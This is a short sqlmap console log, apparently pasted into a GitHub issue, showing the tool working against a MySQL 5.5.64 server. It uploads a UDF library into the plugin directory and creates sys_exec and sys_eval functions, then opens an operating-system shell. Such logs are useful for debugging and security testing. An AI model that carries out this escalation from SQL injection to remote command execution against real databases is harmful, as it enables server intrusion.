 [15:44:13] [INFO] checking if UDF 'sys_exec' already exist
[15:44:13] [INFO] checking if UDF 'sys_eval' already exist
[15:44:13] [INFO] detecting back-end DBMS version from its banner
[15:44:13] [INFO] resumed: [['5.5.64']]...
[15:44:13] [INFO] retrieving MySQL plugin directory absolute path
[15:44:13] [INFO] resumed: [['/usr/lib64/mysql/plugin/']]...
[15:44:13] [WARNING] (remote) OperationalError: Unknown table 'mysql.sqlmapfile'
[15:44:21] [INFO] the local file '/tmp/sqlmapjjjmhqpj1310/lib_mysqludf_sysszd3_knx.so' and the remote file '/usr/lib64/m
ysql/plugin/libsxtqq.so' have the same size (8040 B)
[15:44:21] [WARNING] (remote) OperationalError: Unknown table 'mysql.sqlmapfilehex'
[15:44:21] [INFO] creating UDF 'sys_exec' from the binary UDF file
[15:44:21] [WARNING] (remote) OperationalError: FUNCTION mysql.sys_exec does not exist
[15:44:21] [INFO] creating UDF 'sys_eval' from the binary UDF file
[15:44:21] [WARNING] (remote) OperationalError: FUNCTION mysql.sys_eval does not exist
[15:44:21] [WARNING] (remote) OperationalError: Unknown table 'mysql.sqlmapoutput'
[15:44:21] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command ex
ecution
[15:44:21] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER